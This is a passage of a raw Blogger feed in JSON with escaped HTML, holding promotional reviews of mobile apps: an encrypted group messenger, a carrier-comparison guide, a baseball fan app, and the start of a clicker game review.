\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003E\u003Cspan style=\"color: windowtext;\"\u003ESecure messaging apps\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"background: white;\"\u003Ehave grown in popularity as consumers seek protection from hackers and surveillance.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan style=\"color: windowtext;\"\u003ESecure messaging\u0026nbsp;applications\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;have been a cottage industry for desktop computers for years, usually for secure email or instant messaging, but the arrival of mobile platforms has given them the sort of kick that is leading many to dream of reaching mainstream adoption. We did our research and found a secure messaging application for these purposes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat is InnerGroup?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDeveloped for both Android and iOS users, InnerGroup\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Eis a\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sonnyporpiglia.innergroup\"\u003Esecure messaging application\u003C\/a\u003E\u0026nbsp;that offers you the ability of free\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003Eend-to-end encrypted text, video, picture messenger with full control as senders, completely safe and private. This application is trusted by world leaders, executives, journalists, human rights activists, celebrities, and the closest friends of users so they can easily create groups for posting with end-to-end encryption of all their posts to all their group members. Users just need to lock the group and they can easily access all the needed information so as group owners can manage posts and members.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EInnerGroup\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;Highlights\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EThe InnerGroup and its features\u0026nbsp;are\u0026nbsp;offering you the chance to enjoy\u0026nbsp;free\u0026nbsp;end-to-end\u0026nbsp;encryption, open groups, add your members and post to the groups with\u0026nbsp;complete\u0026nbsp;safety and privacy. With no ads, the app allows you to\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003Esend and receive secure messages, pictures, videos,\u0026nbsp;and\u0026nbsp;audio files safely. As a user, your address book will not be accessed or used and your groups are completely anonymous outside your network in InnerGroup. All the conversations you have won’t be tracked, intercepted or monitored so you can communicate and create groups as large as you want to.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EThe accounts you own can be separated from the app and you can easily create, manage and delete the groups and the posts as you like. If you are a group owner, you can also remove or add groupies with sliding the user and select the option needed. The posts can be managed the same. As soon the posts are delivered to all groupies, they are removed from everywhere. Locked by default, all create groups by the user opened for a short period can be used for posting and then locked again so the members can’t post again. The app is free but if you want the safest and securest communication you need to purchase the app’s version of 130$.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDownload the app for free on Google Play and App Store to safely send encrypted messages to group members!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EOfficial Website:\u0026nbsp;\u003Ca href=\"http:\/\/www.innergroupapp.com\/\"\u003EInnerGroup\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EApp Store Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/innergroup\/id998498733?ls=1\u0026amp;mt=8\"\u003EInnerGroup\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EMac App Store Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/innergroup\/id1094373964?mt=12\"\u003EInnerGroup\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle Play Download Link:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-GB\"\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.sonnyporpiglia.innergroup\"\u003EInnerGroup\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan lang=\"EN-GB\"\u003EOriginally posted on HIGHTECHHOLIC.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/879922830136862930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/879922830136862930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2018\/12\/innergroup-send-encrypted-messages-to.html","title":"InnerGroup – Send Encrypted Messages to all Your Group Members"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFsfRUOwtU-YVXuohuWkeK8hEyeB-O8YyJwYNprj1fRSsl6wTj7R0kn_J2FpSQvSjU-d5JTDU4NvrbUgukoScAiSxtnD5MlU-hp7K3naGH1YzR7O3VfZJdbTHMHSAg55C0qGm4dE0wqmU\/s72-c\/InnerGroup.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4573962579121092171"},"published":{"$t":"2019-05-24T14:54:00.001-07:00"},"updated":{"$t":"2019-05-24T14:54:44.665-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android \u0026 iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"App Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CellRebel"}],"title":{"type":"text","$t":"CellRebel - Get Informed \u0026 Pick the Best Mobile Service"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTRn3EbBpzL4He164GkgtJGqeOllwafHVR-b238EsgeOZoodq64yPLAlx4uKe0wOlIH1VEIZRVvjMs166NPZrPCc7SwNEcWaxZdaffxrLHV8gCCA3SrbS6d5xMyYuoXZSGx1pcTVZ-bRA\/s1600\/CellRebel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"738\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTRn3EbBpzL4He164GkgtJGqeOllwafHVR-b238EsgeOZoodq64yPLAlx4uKe0wOlIH1VEIZRVvjMs166NPZrPCc7SwNEcWaxZdaffxrLHV8gCCA3SrbS6d5xMyYuoXZSGx1pcTVZ-bRA\/s400\/CellRebel.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nMany mobile carriers are offered to us and the competition is big that is hard to make the right choice without spending a lot of time researching to get all the information needed before making the decision. However, there are guide apps for so many purposes and this is not the exception. We did our research and we discovered one useful and informative mobile network guide app to help you choose the best mobile carrier of good quality and affordable price.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"background: white;\"\u003EWhat is CellRebel?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white;\"\u003EDeveloped for Android users and iOS users, this is a simple, efficient and helpful\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.cellrebel.mobile\"\u003Emobile network guide app\u003C\/a\u003E\u0026nbsp;that helps users to choose the best in quality and a most affordable mobile carrier suitable to their needs. The app is easy to use, offering various features that will give you all information in one place like ratings, prices, reviews of users and other information that you need to pick the best mobile carrier for you without much effort or time wasted.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"background: white;\"\u003EWhat are its best features?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background: white;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white;\"\u003EAbout specific mobile networks, you can access ratings and reviews of other users to learn more in the app’s ‘’Operator Guide’’ section. User’s ratings and reviews can also be submitted to the app and users can easily find all the information they need about a specific network like the quality and price of it. Based on billions of network quality data samples on the app, this is visualized in an easy-to-understand manner where the data comes from both app measurements from the CellRebel app as well as from 3rd party data from partners of CellRebel.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white;\"\u003EEach price of every mobile operator is evaluated and compared with details of the price, translated in price scores so the comparison is easily made.\u0026nbsp;\u0026nbsp;Test your own network experience with instant feedback on how your network performs for video streaming and browsing. Users can also learn how well their network performed during the last week based on measurements from their device in the “My Network Quality” section of the app. \u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white;\"\u003EDownload the app for free on Google Play and App Store to get informed and choose the best mobile carrier!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EOfficial Website:\u0026nbsp;\u003Ca href=\"https:\/\/www.cellrebel.com\/\"\u003ECellRebel\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EApp Store Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/itunes.apple.com\/app\/cellrebel-mobile-network-guide\/id1413770453\"\u003ECellRebel\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGoogle Play Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.cellrebel.mobile\"\u003ECellRebel\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOriginally posted on HIGHTECHHOLIC.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4573962579121092171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4573962579121092171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/05\/cellrebel-get-informed-pick-best-mobile.html","title":"CellRebel - Get Informed \u0026 Pick the Best Mobile Service"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTRn3EbBpzL4He164GkgtJGqeOllwafHVR-b238EsgeOZoodq64yPLAlx4uKe0wOlIH1VEIZRVvjMs166NPZrPCc7SwNEcWaxZdaffxrLHV8gCCA3SrbS6d5xMyYuoXZSGx1pcTVZ-bRA\/s72-c\/CellRebel.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3187333271629100467"},"published":{"$t":"2019-05-21T15:36:00.001-07:00"},"updated":{"$t":"2019-05-21T15:36:32.353-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android \u0026 iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Baseball Mecca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports App"}],"title":{"type":"text","$t":"Baseball Mecca –Connect \u0026 Communicate with Baseball Fans, Players \u0026 Coaches"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTEvt5H5DtwsHVXprrx0Q2Lp4qit7YnRXqKkXcx3sP8GOhqxG15NmWDn3tIaeBeQB8eKYjo8qqN0tixppDJDhHFYqRhEHCX9YtYOmhlI3d-ifXGYWWBS68xpbsmXIORwZLsvItSFXEH60\/s1600\/Baseball+Mecca.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"456\" data-original-width=\"805\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTEvt5H5DtwsHVXprrx0Q2Lp4qit7YnRXqKkXcx3sP8GOhqxG15NmWDn3tIaeBeQB8eKYjo8qqN0tixppDJDhHFYqRhEHCX9YtYOmhlI3d-ifXGYWWBS68xpbsmXIORwZLsvItSFXEH60\/s400\/Baseball+Mecca.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EBaseball lovers nowadays can easily connect, stay informed and keep track of baseball teams, stats, rankings, and scores directly on their phones with the right app.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background: white;\"\u003EIf you are a baseball fan, coach or player, there are platforms where you can connect with each other and stay informed. We did our research and found an amazing baseball sports app for keeping up with college, high school and baseball travel teams directly on your phone, easily and quickly.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat is Baseball Mecca?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDeveloped for Android and iOS users, this\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.baseballmecca\u0026amp;hl=en\"\u003Ebaseball sports app\u003C\/a\u003E\u0026nbsp;is a great choice for all baseball coaches, fans and players that need to stay informed without much effort, directly on their phone, getting all the information needed. Super simple and user-friendly, the app offers features so the user can constantly find and track baseball high school scores, rankings and team webpages we well websites of travel teams, schedules of colleges, stats and access live streamed baseball games quickly and easily.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EBaseball Mecca Highlights\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EBaseball Mecca is offering players, coaches and fans the features they need in one app to inform themselves with all games, teams and anything else they are interested to learn. With the app, users are able to discover high school scores and high school rankings and find all the webpages of high school teams too.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EOn the reach, the users get the\u003Cb\u003E\u0026nbsp;\u003C\/b\u003Ecollege schedules and stats as well for the opportunity to access live streamed college games and also to discover coaches contact info.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EUse the scouting deck as a coach or a recruiter to quickly and easily record video, voice notes or write notes on prospects and tag their information.\u0026nbsp; Create your own recruiting profile as a high school prospect to upload videos, schedules, school\/baseball Information and other. From your page as a college coach, you can send an inquiry to the specific player. Players, coaches, and fans can communicate through the social forum and messenger easily. Fans and coaches can also search an area or a ballpark to see the friends that are nearby them.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EDownload the app for free on Google Play and App Store to connect with baseball fans, players and coaches!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EApp Store Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/baseball-mecca\/id1459043713?mt=8\"\u003EBaseball Mecca\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-GB\"\u003EGoogle Play Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.app.baseballmecca\u0026amp;hl=en\"\u003EBaseball Mecca\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOriginally posted on HIGHTECHHOLIC.\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3187333271629100467"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3187333271629100467"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2019\/05\/baseball-mecca-connect-communicate-with.html","title":"Baseball Mecca –Connect \u0026 Communicate with Baseball Fans, Players \u0026 Coaches"}],"author":[{"name":{"$t":"Sara Carikj"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14671503181293884481"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTEvt5H5DtwsHVXprrx0Q2Lp4qit7YnRXqKkXcx3sP8GOhqxG15NmWDn3tIaeBeQB8eKYjo8qqN0tixppDJDhHFYqRhEHCX9YtYOmhlI3d-ifXGYWWBS68xpbsmXIORwZLsvItSFXEH60\/s72-c\/Baseball+Mecca.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-620289676897811938"},"published":{"$t":"2019-05-06T13:58:00.001-07:00"},"updated":{"$t":"2019-05-06T13:58:47.366-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android \u0026 iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loot Drop"}],"title":{"type":"text","$t":"Loot Drop – Exciting Action Clicker Adventure Game"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGO36cHMSxgq5mCMrcitd4V43pv-eomIr1nX7MldZGvL7P3YoIRGqM1eM-Xm_5zGUUcqlyQM7KSrj2eYIAEY2j0e0prGhrgRNTtsPqTjt6PXDQhrXl30HUNyDXYNJd-srwnOw7XIcV5aQ\/s1600\/Loot+Drop+Lite.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"503\" data-original-width=\"732\" height=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGO36cHMSxgq5mCMrcitd4V43pv-eomIr1nX7MldZGvL7P3YoIRGqM1eM-Xm_5zGUUcqlyQM7KSrj2eYIAEY2j0e0prGhrgRNTtsPqTjt6PXDQhrXl30HUNyDXYNJd-srwnOw7XIcV5aQ\/s400\/Loot+Drop+Lite.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EClicker games\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E \u003C\/b\u003E\u003Cspan style=\"background: white;\"\u003Ehave one of the most loyal\nfollowings of any gaming genre. If you are looking for this type of game for\nyour smartphone or tablet, there are many action clicker games especially\ndeveloped for you to enjoy yourself and at the same time test your skills. To\nhelp, we searched and we discovered one incredibly fun, addictive and exciting\naction clicker adventure game that will put your looting skills on the test so\nyou can become the loot master.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan style=\"background: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EWhat\nis Loot Drop?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003EThis exciting \u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/loot-drop-lite\/id1454924533\"\u003Eaction\nclicker adventure game\u003C\/a\u003E is developed on iOS and Android platform, offering hyper-casual\ntapper gameplay that will put your skills on the test. Simple for playing,\noffering amazing graphics and sound effects as well for many mysterious\nmysteries, bad puns and questionable storyline, the game will hook you to\nplaying fast. Collect coins from pre-defeated monsters, avoid all the dangers\nand unlock powerful equipment to uncover the mysteries and become the ultimate\nloot master. \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EWhy\ndo we love 